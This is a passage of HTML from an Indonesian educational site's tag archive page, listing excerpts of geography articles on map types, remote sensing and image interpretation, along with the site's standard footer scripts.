class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/interpretasi-citra" rel="tag">interpretasi citra</a>, <a href="https://haloedukasi.com/sub/jenis-peta" rel="tag">Jenis Peta</a>, <a href="https://haloedukasi.com/sub/peta" rel="tag">peta</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-41403 post type-post status-publish format-standard hentry category-geografi tag-interpretasi-citra tag-jenis-peta tag-peta" id="post-41403"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">interpretasi citra</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/jenis-peta-berdasarkan-bentuk">3 Jenis Peta Berdasarkan Bentuk dan Manfaatnya</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Peta adalah penggambaran umum mengenai permukaan bumi di bidang yang datar dan telah diperkecil menggunakan skala tertentu yang ditambahi simbol dan juga keterangan. Peta menjelaskan suatu wilayah dengan sangat detail dan jelas secara geografis. Kita sudah sangat terbiasa dengan peta, semenjak sekolah dasar sampai selesai sekolah pun peta menjadi teman baik dalam kehidupan. Dulu, peta [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/interpretasi-citra" rel="tag">interpretasi citra</a>, <a href="https://haloedukasi.com/sub/jenis-peta" rel="tag">Jenis Peta</a>, <a href="https://haloedukasi.com/sub/peta" rel="tag">peta</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-41053 post type-post status-publish format-standard hentry category-geografi tag-interpretasi-citra tag-penginderaan-jauh tag-peta" id="post-41053"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">interpretasi citra</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/keunggulan-dan-kelemahan-penginderaan-jauh">8 Keunggulan dan Kelemahan Penginderaan Jauh</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Penginderaan jauh merupakan sebuah ilmu dan seni mendapatkan informasi, pengukuran data suatu objek, area atau fenomena dalam jarak jauh menggunakan suatu alat tanpa adanya kontak fisik dengan objek yang sedang diamati. Penginderaan jauh ini contohnya ialah pesawat, pesawat luar angkasa, satelit, kapal, dan lain sebagainya. Penggunaan penginderaan jauh dalam kehidupan sehari-hari sangatlah penting. Penginderaan jauh [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/interpretasi-citra" rel="tag">interpretasi citra</a>, <a href="https://haloedukasi.com/sub/penginderaan-jauh" rel="tag">Penginderaan jauh</a>, <a href="https://haloedukasi.com/sub/peta" rel="tag">peta</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-40437 post type-post status-publish format-standard hentry category-geografi tag-interpretasi-citra tag-penginderaan-jauh tag-peta" id="post-40437"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">interpretasi citra</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/contoh-interpretasi-citra">8 Contoh Interpretasi Citra berserta Penjelasannya</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Geografi merupakan salah satu cabang ilmu yang akan mempelajari mengenai kebumian dari mulai langit, permukaan, hingga selimut bumi bahkan hingga ke inti bumi. Ilmu geografi paling banyak akan mengkaji tentang permukaan bumi yang disebabkan karena di dalam permukaan bumi tentunya terdapat berbagai macam objek yang bisa dikaji lebih dalam dan tidak akan ada habisnya.&nbsp; Untuk [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/interpretasi-citra" rel="tag">interpretasi citra</a>, <a href="https://haloedukasi.com/sub/penginderaan-jauh" rel="tag">Penginderaan jauh</a>, <a href="https://haloedukasi.com/sub/peta" rel="tag">peta</a> </span></li></ul></div></div></article></main><div class="footer-nav-widgets-wrapper header-footer-group"><div class="footer-inner section-inner"><div class="footer-top has-footer-menu"><nav aria-label="Footer" role="navigation" class="footer-menu-wrapper"><ul class="footer-menu reset-list-style"></ul></nav></div><aside class="footer-widgets-outer-wrapper" role="complementary"><div class="footer-widgets-wrapper"><div class="footer-widgets column-two grid-item"><div class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-2"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-2" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form></div></div><div class="widget widget_recent_entries"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recommended</h2><ul><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-arthropoda">Ciri Ciri Hewan Arthropoda</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-berdarah-dingin">Ciri Ciri Hewan Berdarah Dingin</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-chordata">Ciri Ciri Hewan Chordata</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-capung-hewan-terbengis">Ciri Ciri Capung &#8211; Hewan Terbengis</a></li><li> <a href="https://haloedukasi.com/raja-raja-yang-pernah-memimpin-kerajaan-sriwijaya">6 Raja &#8211; Raja yang Pernah Memimpin Kerajaan Sriwijaya</a></li></ul></div></div></div></div></aside></div></div><footer id="site-footer" role="contentinfo" class="header-footer-group"><div class="section-inner"><div class="footer-credits"><p class="footer-copyright">&copy; 2026 <a href="https://haloedukasi.com/">HaloEdukasi.com</a></p>&nbsp;<p> <a href="https://haloedukasi.com/about">About</a> | <a href="https://haloedukasi.com/quality-control">Quality Control</a> | <a href="https://haloedukasi.com/term-of-use">Term of Use</a> | <a href="https://haloedukasi.com/privacy-policy">Privacy Policy</a> | <a href="https://haloedukasi.com/contact-us">Contact</a></p></div> <a class="to-the-top" href="#site-header"> <span class="to-the-top-long"> To the top <span class="arrow" aria-hidden="true">&uarr;</span> </span> <span class="to-the-top-short"> Up <span class="arrow" aria-hidden="true">&uarr;</span> </span> </a></div><div class="section-inner"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><link rel='stylesheet' id='aal_style-css' href='https://haloedukasi.com/wp-content/plugins/wp-auto-affiliate-links/css/style.css' media='all'/><script id="toc-front-js-extra">var tocplus = {"visibility_show":"Buka","visibility_hide":"Tutup","width":"Auto"};</script><script src="https://haloedukasi.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>function myFunction() { var x = document.getElementById("sci_ref"); if (x.style.display === "none") { x.style.display = "block"; } else { x.style.display = "none"; }}</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 18:26:15 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-16 18:26:15 -->